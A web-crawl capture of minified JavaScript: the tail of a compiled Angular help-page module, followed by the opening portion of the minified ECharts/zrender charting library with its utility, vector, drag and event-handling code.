l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,4,"li",[],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"p",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,pn)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.children&&t.context.$implicit.children.length>0)}),(function(n,t){n(t,2,0,(t.parent.context.$implicit.content.length>1?t.context.index+1+"\u3001":"")+t.context.$implicit.text)}))}function mn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,7,"div",[["class","common-item"]],null,null,null,null,null)),(n()(),l["\u0275eld"](1,0,null,null,1,"h3",[],null,null,null,null,null)),(n()(),l["\u0275ted"](2,null,["",""])),(n()(),l["\u0275and"](16777216,null,null,1,null,rn)),l["\u0275did"](4,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275eld"](5,0,null,null,2,"ul",[],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,sn)),l["\u0275did"](7,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,4,0,t.context.$implicit.description),n(t,7,0,t.context.$implicit.content)}),(function(n,t){n(t,2,0,t.context.$implicit.title)}))}function xn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,2,"div",[["class","common"]],null,null,null,null,null)),(n()(),l["\u0275and"](16777216,null,null,1,null,mn)),l["\u0275did"](2,278528,null,0,r.NgForOf,[l.ViewContainerRef,l.TemplateRef,l.IterableDiffers],{ngForOf:[0,"ngForOf"]},null)],(function(n,t){n(t,2,0,t.component.showData)}),null)}function fn(n){return l["\u0275vid"](0,[(n()(),l["\u0275and"](16777216,null,null,1,null,cn)),l["\u0275did"](1,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null),(n()(),l["\u0275and"](16777216,null,null,1,null,xn)),l["\u0275did"](3,16384,null,0,r.NgIf,[l.ViewContainerRef,l.TemplateRef],{ngIf:[0,"ngIf"]},null)],(function(n,t){var e=t.component;n(t,1,0,"collapse"===e.showType),n(t,3,0,"common"===e.showType)}),null)}function gn(n){return l["\u0275vid"](0,[(n()(),l["\u0275eld"](0,0,null,null,1,"app-problem",[],null,null,null,fn,en)),l["\u0275did"](1,114688,null,0,tn,[c.p,c.a,S],null,null)],(function(n,t){n(t,1,0)}),null)}var vn=l["\u0275ccf"]("app-problem",tn,gn,{},{},[]),hn=e("EdU/"),bn=e("/Yna"),yn=e("JRKe"),Cn=e("Ed4d"),On=e("8WaK"),Mn=e("QfCi"),zn=e("CghO"),wn=e("Sq/J"),Rn=function(){return function(){}}(),Pn=e("5uwh"),In=e("uTmk"),_n=e("IOtJ"),kn=e("h5O1"),Tn=e("D3Pk"),Sn=e("SL+W"),Nn=e("8e7N"),Dn=e("6dbk"),An=e("wx2m"),Fn=e("28A0"),En=e("J+Fg"),Ln=e("n8Rd"),Vn=e("xouH"),Hn=e("QvIU"),$n=e("iHsM"),qn=e("tNz9"),Wn=e("rBva"),Bn=e("XLv6"),Kn=e("els3"),Xn=e("nH7t"),jn=e("UjjO"),Yn=e("hKCq"),Jn=e("dJ6Q"),Qn=e("eNAM"),Gn=e("nBas"),Un=e("vGXY"),Zn=e("z6Tj"),nt=e("Hw1A"),tt=e("kgsp"),et=e("kwqV"),lt=e("hlDO"),it=e("tZ8a"),ot=e("iO/g"),ut=e("Xuik"),at=e("WAj7"),ct=e("9UnD"),rt=e("ukEd"),dt=e("KMFx"),pt=e("8Bmj"),st=e("YMkR"),mt=e("cg/a"),xt=e("OsWL"),ft=e("MP3s"),gt=e("EQkA"),vt=e("a/fG"),ht=e("H+n6"),bt=e("X4wW"),yt=e("Kb1l"),Ct=e("0x7Z"),Ot=e("ZLNL"),Mt=e("OiR+"),zt=e("HJO+"),wt=e("FMzt"),Rt=e("Ee7L"),Pt=e("ygly"),It=e("GSSa"),_t=e("kIv3"),kt=e("X5Tt"),Tt=e("6Cds");e.d(t,"HelpModuleNgFactory",(function(){return St}));var St=l["\u0275cmf"](i,[],(function(n){return l["\u0275mod"]([l["\u0275mpd"](512,l.ComponentFactoryResolver,l["\u0275CodegenComponentFactoryResolver"],[[8,[o.a,B,vn,hn.a,hn.b,bn.a,yn.a,Cn.a,On.a,Mn.a,zn.a,wn.a]],[3,l.ComponentFactoryResolver],l.NgModuleRef]),l["\u0275mpd"](4608,r.NgLocalization,r.NgLocaleLocalization,[l.LOCALE_ID,[2,r["\u0275angular_packages_common_common_a"]]]),l["\u0275mpd"](4608,d.v,d.v,[]),l["\u0275mpd"](4608,p.c,p.c,[]),l["\u0275mpd"](4608,s.d,s.d,[s.k,s.f,l.ComponentFactoryResolver,s.i,s.g,l.Injector,l.NgZone,r.DOCUMENT,m.b,[2,r.Location]]),l["\u0275mpd"](5120,s.l,s.m,[s.d]),l["\u0275mpd"](5120,u.A,u.M,[r.DOCUMENT,[3,u.A]]),l["\u0275mpd"](4608,d.e,d.e,[]),l["\u0275mpd"](1073742336,r.CommonModule,r.CommonModule,[]),l["\u0275mpd"](1073742336,c.t,c.t,[[2,c.y],[2,c.p]]),l["\u0275mpd"](1073742336,Rn,Rn,[]),l["\u0275mpd"](1073742336,d.u,d.u,[]),l["\u0275mpd"](1073742336,d.j,d.j,[]),l["\u0275mpd"](1073742336,x.b,x.b,[]),l["\u0275mpd"](1073742336,p.d,p.d,[]),l["\u0275mpd"](1073742336,u.J,u.J,[]),l["\u0275mpd"](1073742336,f.b,f.b,[]),l["\u0275mpd"](1073742336,g.c,g.c,[]),l["\u0275mpd"](1073742336,m.a,m.a,[]),l["\u0275mpd"](1073742336,v.e,v.e,[]),l["\u0275mpd"](1073742336,h.g,h.g,[]),l["\u0275mpd"](1073742336,s.h,s.h,[]),l["\u0275mpd"](1073742336,u.x,u.x,[]),l["\u0275mpd"](1073742336,u.k,u.k,[]),l["\u0275mpd"](1073742336,a.d,a.d,[]),l["\u0275mpd"](1073742336,K.b,K.b,[]),l["\u0275mpd"](1073742336,Pn.a,Pn.a,[]),l["\u0275mpd"](1073742336,In.a,In.a,[]),l["\u0275mpd"](1073742336,_n.a,_n.a,[]),l["\u0275mpd"](1073742336,kn.a,kn.a,[]),l["\u0275mpd"](1073742336,Tn.b,Tn.b,[]),l["\u0275mpd"](1073742336,Sn.a,Sn.a,[]),l["\u0275mpd"](1073742336,Nn.a,Nn.a,[]),l["\u0275mpd"](1073742336,u.y,u.y,[]),l["\u0275mpd"](1073742336,Dn.h,Dn.h,[]),l["\u0275mpd"](1073742336,Dn.a,Dn.a,[]),l["\u0275mpd"](1073742336,Dn.e,Dn.e,[]),l["\u0275mpd"](1073742336,An.c,An.c,[]),l["\u0275mpd"](1073742336,Fn.c,Fn.c,[]),l["\u0275mpd"](1073742336,En.d,En.d,[]),l["\u0275mpd"](1073742336,Ln.c,Ln.c,[]),l["\u0275mpd"](1073742336,Vn.h,Vn.h,[]),l["\u0275mpd"](1073742336,Hn.f,Hn.f,[]),l["\u0275mpd"](1073742336,$n.a,$n.a,[]),l["\u0275mpd"](1073742336,qn.d,qn.d,[]),l["\u0275mpd"](1073742336,u.t,u.t,[]),l["\u0275mpd"](1073742336,Wn.c,Wn.c,[]),l["\u0275mpd"](1073742336,Bn.b,Bn.b,[]),l["\u0275mpd"](1073742336,Kn.c,Kn.c,[]),l["\u0275mpd"](1073742336,Xn.a,Xn.a,[]),l["\u0275mpd"](1073742336,jn.b,jn.b,[]),l["\u0275mpd"](1073742336,Yn.g,Yn.g,[]),l["\u0275mpd"](1073742336,Yn.b,Yn.b,[]),l["\u0275mpd"](1073742336,Jn.a,Jn.a,[]),l["\u0275mpd"](1073742336,Qn.a,Qn.a,[]),l["\u0275mpd"](1073742336,Gn.c,Gn.c,[]),l["\u0275mpd"](1073742336,Gn.b,Gn.b,[]),l["\u0275mpd"](1073742336,Un.a,Un.a,[]),l["\u0275mpd"](1073742336,Zn.b,Zn.b,[]),l["\u0275mpd"](1073742336,nt.g,nt.g,[]),l["\u0275mpd"](1073742336,tt.b,tt.b,[]),l["\u0275mpd"](1073742336,et.e,et.e,[]),l["\u0275mpd"](1073742336,lt.b,lt.b,[]),l["\u0275mpd"](1073742336,it.a,it.a,[]),l["\u0275mpd"](1073742336,ot.a,ot.a,[]),l["\u0275mpd"](1073742336,ut.h,ut.h,[]),l["\u0275mpd"](1073742336,ut.f,ut.f,[]),l["\u0275mpd"](1073742336,u.z,u.z,[]),l["\u0275mpd"](1073742336,at.g,at.g,[]),l["\u0275mpd"](1073742336,at.d,at.d,[]),l["\u0275mpd"](1073742336,at.e,at.e,[]),l["\u0275mpd"](1073742336,ct.g,ct.g,[]),l["\u0275mpd"](1073742336,ct.e,ct.e,[]),l["\u0275mpd"](1073742336,rt.a,rt.a,[]),l["\u0275mpd"](1073742336,dt.b,dt.b,[]),l["\u0275mpd"](1073742336,pt.b,pt.b,[]),l["\u0275mpd"](1073742336,st.b,st.b,[]),l["\u0275mpd"](1073742336,mt.b,mt.b,[]),l["\u0275mpd"](1073742336,xt.b,xt.b,[]),l["\u0275mpd"](1073742336,ft.a,ft.a,[]),l["\u0275mpd"](1073742336,gt.a,gt.a,[]),l["\u0275mpd"](1073742336,vt.a,vt.a,[]),l["\u0275mpd"](1073742336,ht.a,ht.a,[]),l["\u0275mpd"](1073742336,bt.a,bt.a,[]),l["\u0275mpd"](1073742336,yt.c,yt.c,[]),l["\u0275mpd"](1073742336,Ct.b,Ct.b,[]),l["\u0275mpd"](1073742336,Ot.b,Ot.b,[]),l["\u0275mpd"](1073742336,Mt.f,Mt.f,[]),l["\u0275mpd"](1073742336,zt.a,zt.a,[]),l["\u0275mpd"](1073742336,wt.a,wt.a,[]),l["\u0275mpd"](1073742336,u.E,u.E,[]),l["\u0275mpd"](1073742336,Rt.a,Rt.a,[]),l["\u0275mpd"](1073742336,Pt.a,Pt.a,[]),l["\u0275mpd"](1073742336,It.a,It.a,[]),l["\u0275mpd"](1073742336,u.p,u.p,[]),l["\u0275mpd"](1073742336,_t.a,_t.a,[]),l["\u0275mpd"](1073742336,kt.d,kt.d,[]),l["\u0275mpd"](1073742336,Tt.a,Tt.a,[]),l["\u0275mpd"](1073742336,d.s,d.s,[]),l["\u0275mpd"](1073742336,i,i,[]),l["\u0275mpd"](1024,c.n,(function(){return[[{path:"",component:H,children:[{path:"",redirectTo:"problem",pathMatch:"full"},{path:"problem/:id",component:tn}]}]]}),[]),l["\u0275mpd"](256,ut.b,{nzAnimate:!0,nzDuration:3e3,nzMaxStack:7,nzPauseOnHover:!0,nzTop:24},[]),l["\u0275mpd"](256,ct.b,{nzTop:"24px",nzBottom:"24px",nzPlacement:"topRight",nzDuration:4500,nzMaxStack:7,nzPauseOnHover:!0,nzAnimate:!0},[])])}))}}]);

--- FILE ---
content_type: application/javascript
request_url: https://dd6885.com/scripts.491c540df42ea793bb1d.js
body_size: 295550
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e(t.echarts={})}(this,(function(t){"use strict";var e,i=2311,n=function(){return i++},o="object"==typeof wx&&"function"==typeof wx.getSystemInfoSync?{browser:{},os:{},node:!1,wxa:!0,canvasSupported:!0,svgSupported:!1,touchEventsSupported:!0,domSupported:!1}:"undefined"==typeof document&&"undefined"!=typeof self?{browser:{},os:{},node:!1,worker:!0,canvasSupported:!0,domSupported:!1}:"undefined"==typeof navigator?{browser:{},os:{},node:!0,worker:!1,canvasSupported:!0,svgSupported:!0,domSupported:!1}:function(t){var e={},i=t.match(/Firefox\/([\d.]+)/),n=t.match(/MSIE\s([\d.]+)/)||t.match(/Trident\/.+?rv:(([\d.]+))/),o=t.match(/Edge\/([\d.]+)/),a=/micromessenger/i.test(t);return i&&(e.firefox=!0,e.version=i[1]),n&&(e.ie=!0,e.version=n[1]),o&&(e.edge=!0,e.version=o[1]),a&&(e.weChat=!0),{browser:e,os:{},node:!1,canvasSupported:!!document.createElement("canvas").getContext,svgSupported:"undefined"!=typeof SVGRect,touchEventsSupported:"ontouchstart"in window&&!e.ie&&!e.edge,pointerEventsSupported:"onpointerdown"in window&&(e.edge||e.ie&&11<=e.version),domSupported:"undefined"!=typeof document}}(navigator.userAgent),a={"[object Function]":1,"[object RegExp]":1,"[object Date]":1,"[object Error]":1,"[object CanvasGradient]":1,"[object CanvasPattern]":1,"[object Image]":1,"[object Canvas]":1},r={"[object Int8Array]":1,"[object Uint8Array]":1,"[object Uint8ClampedArray]":1,"[object Int16Array]":1,"[object Uint16Array]":1,"[object Int32Array]":1,"[object Uint32Array]":1,"[object Float32Array]":1,"[object Float64Array]":1},s=Object.prototype.toString,l=Array.prototype,u=l.forEach,h=l.filter,c=l.slice,d=l.map,f=l.reduce,p={};function g(t,i){"createCanvas"===t&&(e=null),p[t]=i}function m(t){if(null==t||"object"!=typeof t)return t;var e=t,i=s.call(t);if("[object Array]"===i){if(!$(t)){e=[];for(var n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(r[i]){if(!$(t)){var l=t.constructor;if(t.constructor.from)e=l.from(t);else for(e=new l(t.length),n=0,o=t.length;n<o;n++)e[n]=m(t[n])}}else if(!a[i]&&!$(t)&&!G(t))for(var u in e={},t)t.hasOwnProperty(u)&&(e[u]=m(t[u]));return e}function v(t,e,i){if(!E(e)||!E(t))return i?m(e):t;for(var n in e)if(e.hasOwnProperty(n)){var o=t[n],a=e[n];!E(a)||!E(o)||O(a)||O(o)||G(a)||G(o)||B(a)||B(o)||$(a)||$(o)?!i&&n in t||(t[n]=m(e[n])):v(o,a,i)}return t}function y(t,e){for(var i=t[0],n=1,o=t.length;n<o;n++)i=v(i,t[n],e);return i}function x(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i]);return t}function _(t,e,i){for(var n in e)e.hasOwnProperty(n)&&(i?null!=e[n]:null==t[n])&&(t[n]=e[n]);return t}function w(){return p.createCanvas()}function b(){return e=e||w().getContext("2d")}function S(t,e){if(t){if(t.indexOf)return t.indexOf(e);for(var i=0,n=t.length;i<n;i++)if(t[i]===e)return i}return-1}function M(t,e){var i=t.prototype;function n(){}for(var o in n.prototype=e.prototype,t.prototype=new n,i)i.hasOwnProperty(o)&&(t.prototype[o]=i[o]);(t.prototype.constructor=t).superClass=e}function I(t,e,i){_(t="prototype"in t?t.prototype:t,e="prototype"in e?e.prototype:e,i)}function T(t){if(t)return"string"!=typeof t&&"number"==typeof t.length}function A(t,e,i){if(t&&e)if(t.forEach&&t.forEach===u)t.forEach(e,i);else if(t.length===+t.length)for(var n=0,o=t.length;n<o;n++)e.call(i,t[n],n,t);else for(var a in t)t.hasOwnProperty(a)&&e.call(i,t[a],a,t)}function D(t,e,i){if(t&&e){if(t.map&&t.map===d)return t.map(e,i);for(var n=[],o=0,a=t.length;o<a;o++)n.push(e.call(i,t[o],o,t));return n}}function C(t,e,i,n){if(t&&e){if(t.reduce&&t.reduce===f)return t.reduce(e,i,n);for(var o=0,a=t.length;o<a;o++)i=e.call(n,i,t[o],o,t);return i}}function L(t,e,i){if(t&&e){if(t.filter&&t.filter===h)return t.filter(e,i);for(var n=[],o=0,a=t.length;o<a;o++)e.call(i,t[o],o,t)&&n.push(t[o]);return n}}function k(t,e,i){if(t&&e)for(var n=0,o=t.length;n<o;n++)if(e.call(i,t[n],n,t))return t[n]}function P(t,e){var i=c.call(arguments,2);return function(){return t.apply(e,i.concat(c.call(arguments)))}}function N(t){var e=c.call(arguments,1);return function(){return t.apply(this,e.concat(c.call(arguments)))}}function O(t){return"[object Array]"===s.call(t)}function R(t){return"function"==typeof t}function z(t){return"[object String]"===s.call(t)}function E(t){var e=typeof t;return"function"==e||!!t&&"object"==e}function B(t){return!!a[s.call(t)]}function V(t){return!!r[s.call(t)]}function G(t){return"object"==typeof t&&"number"==typeof t.nodeType&&"object"==typeof t.ownerDocument}function F(t){return t!=t}function W(t){for(var e=0,i=arguments.length;e<i;e++)if(null!=arguments[e])return arguments[e]}function H(t,e){return null!=t?t:e}function Z(t,e,i){return null!=t?t:null!=e?e:i}function U(){return Function.call.apply(c,arguments)}function X(t){if("number"==typeof t)return[t,t,t,t];var e=t.length;return 2===e?[t[0],t[1],t[0],t[1]]:3===e?[t[0],t[1],t[2],t[1]]:t}function j(t,e){if(!t)throw new Error(e)}function Y(t){return null==t?null:"function"==typeof t.trim?t.trim():t.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}p.createCanvas=function(){return document.createElement("canvas")};var q="__ec_primitive__";function K(t){t[q]=!0}function $(t){return t[q]}function J(t){var e=O(t);this.data={};var i=this;function n(t,n){e?i.set(t,n):i.set(n,t)}t instanceof J?t.each(n):t&&A(t,n)}function Q(t){return new J(t)}function tt(t,e){for(var i=new t.constructor(t.length+e.length),n=0;n<t.length;n++)i[n]=t[n];var o=t.length;for(n=0;n<e.length;n++)i[n+o]=e[n];return i}function et(){}J.prototype={constructor:J,get:function(t){return this.data.hasOwnProperty(t)?this.data[t]:null},set:function(t,e){return this.data[t]=e},each:function(t,e){for(var i in void 0!==e&&(t=P(t,e)),this.data)this.data.hasOwnProperty(i)&&t(this.data[i],i)},removeKey:function(t){delete this.data[t]}};var it=(Object.freeze||Object)({$override:g,clone:m,merge:v,mergeAll:y,extend:x,defaults:_,createCanvas:w,getContext:b,indexOf:S,inherits:M,mixin:I,isArrayLike:T,each:A,map:D,reduce:C,filter:L,find:k,bind:P,curry:N,isArray:O,isFunction:R,isString:z,isObject:E,isBuiltInObject:B,isTypedArray:V,isDom:G,eqNaN:F,retrieve:W,retrieve2:H,retrieve3:Z,slice:U,normalizeCssArray:X,assert:j,trim:Y,setAsPrimitive:K,isPrimitive:$,createHashMap:Q,concatArray:tt,noop:et}),nt="undefined"==typeof Float32Array?Array:Float32Array;function ot(t,e){var i=new nt(2);return null==t&&(t=0),null==e&&(e=0),i[0]=t,i[1]=e,i}function at(t,e){return t[0]=e[0],t[1]=e[1],t}function rt(t){var e=new nt(2);return e[0]=t[0],e[1]=t[1],e}function st(t,e,i){return t[0]=e,t[1]=i,t}function lt(t,e,i){return t[0]=e[0]+i[0],t[1]=e[1]+i[1],t}function ut(t,e,i,n){return t[0]=e[0]+i[0]*n,t[1]=e[1]+i[1]*n,t}function ht(t,e,i){return t[0]=e[0]-i[0],t[1]=e[1]-i[1],t}function ct(t){return Math.sqrt(dt(t))}function dt(t){return t[0]*t[0]+t[1]*t[1]}function ft(t,e,i){return t[0]=e[0]*i,t[1]=e[1]*i,t}function pt(t,e){var i=ct(e);return 0===i?(t[0]=0,t[1]=0):(t[0]=e[0]/i,t[1]=e[1]/i),t}function gt(t,e){return Math.sqrt((t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1]))}var mt=gt;function vt(t,e){return(t[0]-e[0])*(t[0]-e[0])+(t[1]-e[1])*(t[1]-e[1])}var yt=vt;function xt(t,e,i,n){return t[0]=e[0]+n*(i[0]-e[0]),t[1]=e[1]+n*(i[1]-e[1]),t}function _t(t,e,i){var n=e[0],o=e[1];return t[0]=i[0]*n+i[2]*o+i[4],t[1]=i[1]*n+i[3]*o+i[5],t}function wt(t,e,i){return t[0]=Math.min(e[0],i[0]),t[1]=Math.min(e[1],i[1]),t}function bt(t,e,i){return t[0]=Math.max(e[0],i[0]),t[1]=Math.max(e[1],i[1]),t}var St=(Object.freeze||Object)({create:ot,copy:at,clone:rt,set:st,add:lt,scaleAndAdd:ut,sub:ht,len:ct,length:ct,lenSquare:dt,lengthSquare:dt,mul:function(t,e,i){return t[0]=e[0]*i[0],t[1]=e[1]*i[1],t},div:function(t,e,i){return t[0]=e[0]/i[0],t[1]=e[1]/i[1],t},dot:function(t,e){return t[0]*e[0]+t[1]*e[1]},scale:ft,normalize:pt,distance:gt,dist:mt,distanceSquare:vt,distSquare:yt,negate:function(t,e){return t[0]=-e[0],t[1]=-e[1],t},lerp:xt,applyTransform:_t,min:wt,max:bt});function Mt(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function It(t,e){return{target:t,topTarget:e&&e.topTarget}}Mt.prototype={constructor:Mt,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&((this._draggingTarget=e).dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(It(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var i=t.offsetX,n=t.offsetY,o=i-this._x,a=n-this._y;this._x=i,this._y=n,e.drift(o,a,t),this.dispatchToElement(It(e,t),"drag",t.event);var r=this.findHover(i,n,e).target,s=this._dropTarget;e!==(this._dropTarget=r)&&(s&&r!==s&&this.dispatchToElement(It(s,t),"dragleave",t.event),r&&r!==s&&this.dispatchToElement(It(r,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(It(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(It(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}};var Tt=Array.prototype.slice,At=function(t){this._$handlers={},this._$eventProcessor=t};function Dt(t,e,i,n,o,a){var r=t._$handlers;if("function"==typeof i&&(o=n,n=i,i=null),!n||!e)return t;i=function(t,e){var i=t._$eventProcessor;return null!=e&&i&&i.normalizeQuery&&(e=i.normalizeQuery(e)),e}(t,i),r[e]||(r[e]=[]);for(var s=0;s<r[e].length;s++)if(r[e][s].h===n)return t;var l={h:n,one:a,query:i,ctx:o||t,callAtLast:n.zrEventfulCallAtLast},u=r[e].length-1,h=r[e][u];return h&&h.callAtLast?r[e].splice(u,0,l):r[e].push(l),t}At.prototype={constructor:At,one:function(t,e,i,n){return Dt(this,t,e,i,n,!0)},on:function(t,e,i,n){return Dt(this,t,e,i,n,!1)},isSilent:function(t){var e=this._$handlers;return!e[t]||!e[t].length},off:function(t,e){var i=this._$handlers;if(!t)return this._$handlers={},this;if(e){if(i[t]){for(var n=[],o=0,a=i[t].length;o<a;o++)i[t][o].h!==e&&n.push(i[t][o]);i[t]=n}i[t]&&0===i[t].length&&delete i[t]}else delete i[t];return this},trigger:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;3<o&&(n=Tt.call(n,1));for(var a=e.length,r=0;r<a;){var s=e[r];if(i&&i.filter&&null!=s.query&&!i.filter(t,s.query))r++;else{switch(o){case 1:s.h.call(s.ctx);break;case 2:s.h.call(s.ctx,n[1]);break;case 3:s.h.call(s.ctx,n[1],n[2]);break;default:s.h.apply(s.ctx,n)}s.one?(e.splice(r,1),a--):r++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this},triggerWithContext:function(t){var e=this._$handlers[t],i=this._$eventProcessor;if(e){var n=arguments,o=n.length;4<o&&(n=Tt.call(n,1,n.length-1));for(var a=n[n.length-1],r=e.length,s=0;s<r;){var l=e[s];if(i&&i.filter&&null!=l.query&&!i.filter(t,l.query))s++;else{switch(o){case 1:l.h.call(a);break;case 2:l.h.call(a,n[1]);break;case 3:l.h.call(a,n[1],n[2]);break;default:l.h.apply(a,n)}l.one?(e.splice(s,1),r--):s++}}}return i&&i.afterTrigger&&i.afterTrigger(t),this}};var Ct=Math.log(2);function Lt(t,e,i,n,o,a){var r=n+"-"+o,s=t.length;if(a.hasOwnProperty(r))return a[r];if(1===e){var l=Math.round(Math.log((1<<s)-1&~o)/Ct);return t[i][l]}for(var u=n|1<<i,h=i+1;n&1<<h;)h++;for(var c=0,d=0,f=0;d<s;d++){var p=1<<d;p&o||(c+=(f%2?-1:1)*t[i][d]*Lt(t,e-1,h,u,o|p,a),f++)}return a[r]=c}function kt(t,e){var i=[[t[0],t[1],1,0,0,0,-e[0]*t[0],-e[0]*t[1]],[0,0,0,t[0],t[1],1,-e[1]*t[0],-e[1]*t[1]],[t[2],t[3],1,0,0,0,-e[2]*t[2],-e[2]*t[3]],[0,0,0,t[2],t[3],1,-e[3]*t[2],-e[3]*t[3]],[t[4],t[5],1,0,0,0,-e[4]*t[4],-e[4]*t[5]],[0,0,0,t[4],t[5],1,-e[5]*t[4],-e[5]*t[5]],[t[6],t[7],1,0,0,0,-e[6]*t[6],-e[6]*t[7]],[0,0,0,t[6],t[7],1,-e[7]*t[6],-e[7]*t[7]]],n={},o=Lt(i,8,0,0,0,n);if(0!==o){for(var a=[],r=0;r<8;r++)for(var s=0;s<8;s++)null==a[s]&&(a[s]=0),a[s]+=((r+s)%2?-1:1)*Lt(i,7,0===r?1:0,1<<r,1<<s,n)/o*e[r];return function(t,e,i){var n=e*a[6]+i*a[7]+1;t[0]=(e*a[0]+i*a[1]+a[2])/n,t[1]=(e*a[3]+i*a[4]+a[5])/n}}}var Pt="___zrEVENTSAVED",Nt=[];function Ot(t,e,i,n,a){if(e.getBoundingClientRect&&o.domSupported&&!Rt(e)){var r=e[Pt]||(e[Pt]={}),s=function(t,e,i){for(var n=i?"invTrans":"trans",o=e[n],a=e.srcCoords,r=!0,s=[],l=[],u=0;u<4;u++){var h=t[u].getBoundingClientRect(),c=2*u,d=h.left,f=h.top;s.push(d,f),r=r&&a&&d===a[c]&&f===a[1+c],l.push(t[u].offsetLeft,t[u].offsetTop)}return r&&o?o:(e.srcCoords=s,e[n]=i?kt(l,s):kt(s,l))}(function(t,e){var i=e.markers;if(i)return i;i=e.markers=[];for(var n=["left","right"],o=["top","bottom"],a=0;a<4;a++){var r=document.createElement("div"),s=a%2,l=(a>>1)%2;r.style.cssText=["position: absolute","visibility: hidden","padding: 0","margin: 0","border-width: 0","user-select: none","width:0","height:0",n[s]+":0",o[l]+":0",n[1-s]+":auto",o[1-l]+":auto",""].join("!important;"),t.appendChild(r),i.push(r)}return i}(e,r),r,a);if(s)return s(t,i,n),!0}return!1}function Rt(t){return"CANVAS"===t.nodeName.toUpperCase()}var zt="undefined"!=typeof window&&!!window.addEventListener,Et=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Bt=[];function Vt(t,e,i,n){return i=i||{},n||!o.canvasSupported?Gt(t,e,i):o.browser.firefox&&null!=e.layerX&&e.layerX!==e.offsetX?(i.zrX=e.layerX,i.zrY=e.layerY):null!=e.offsetX?(i.zrX=e.offsetX,i.zrY=e.offsetY):Gt(t,e,i),i}function Gt(t,e,i){if(o.domSupported&&t.getBoundingClientRect){var n=e.clientX,a=e.clientY;if(Rt(t)){var r=t.getBoundingClientRect();return i.zrX=n-r.left,void(i.zrY=a-r.top)}if(Ot(Bt,t,n,a))return i.zrX=Bt[0],void(i.zrY=Bt[1])}i.zrX=i.zrY=0}function Ft(t){return t||window.event}function Wt(t,e,i){if(null!=(e=Ft(e)).zrX)return e;var n=e.type;if(n&&0<=n.indexOf("touch")){var o="touchend"!==n?e.targetTouches[0]:e.changedTouches[0];o&&Vt(t,o,e,i)}else Vt(t,e,e,i),e.zrDelta=e.wheelDelta?e.wheelDelta/120:-(e.detail||0)/3;var a=e.button;return null==e.which&&void 0!==a&&Et.test(e.type)&&(e.which=1&a?1:2&a?3:4&a?2:0),e}function Ht(t,e,i,n){zt?t.addEventListener(e,i,n):t.attachEvent("on"+e,i)}var Zt=zt?function(t){t.preventDefault(),t.stopPropagation(),t.cancelBubble=!0}:function(t){t.returnValue=!1,t.cancelBubble=!0};function Ut(t){return 2===t.which||3===t.which}function Xt(){this._track=[]}function jt(t){var e=t[1][0]-t[0][0],i=t[1][1]-t[0][1];return Math.sqrt(e*e+i*i)}Xt.prototype={constructor:Xt,recognize:function(t,e,i){return this._doTrack(t,e,i),this._recognize(t)},clear:function(){return this._track.length=0,this},_doTrack:function(t,e,i){var n=t.touches;if(n){for(var o={points:[],touches:[],target:e,event:t},a=0,r=n.length;a<r;a++){var s=n[a],l=Vt(i,s,{});o.points.push([l.zrX,l.zrY]),o.touches.push(s)}this._track.push(o)}},_recognize:function(t){for(var e in Yt)if(Yt.hasOwnProperty(e)){var i=Yt[e](this._track,t);if(i)return i}}};var Yt={pinch:function(t,e){var i=t.length;if(i){var n=(t[i-1]||{}).points,o=(t[i-2]||{}).points||n;if(o&&1<o.length&&n&&1<n.length){var a=jt(n)/jt(o);isFinite(a)||(a=1),e.pinchScale=a;var r=function(t){return[(t[0][0]+t[1][0])/2,(t[0][1]+t[1][1])/2]}(n);return e.pinchX=r[0],e.pinchY=r[1],{type:"pinch",target:t[0].target,event:e}}}}};function qt(){Zt(this.event)}function Kt(){}function $t(t,e,i,n){At.call(this),this.storage=t,this.painter=e,this.painterRoot=n,i=i||new Kt,this.proxy=null,this._hovered={},Mt.call(this),this.setHandlerProxy(i)}Kt.prototype.dispose=function(){};var Jt=["click","dblclick","mousewheel","mouseout","mouseup","mousedown","mousemove","contextmenu"];function Qt(t,e,i){if(t[t.rectHover?"rectContain":"contain"](e,i)){for(var n,o=t;o;){if(o.clipPath&&!o.clipPath.contain(e,i))return!1;o.silent&&(n=!0),o=o.parent}return!n||"silent"}return!1}function te(t,e,i){var n=t.painter;return e<0||e>n.getWidth()||i<0||i>n.getHeight()}$t.prototype={constructor:$t,setHandlerProxy:function(t){this.proxy&&this.proxy.dispose(),t&&(A(Jt,(function(e){t.on&&t.on(e,this[e],this)}),this),t.handler=this),this.proxy=t},mousemove:function(t){var 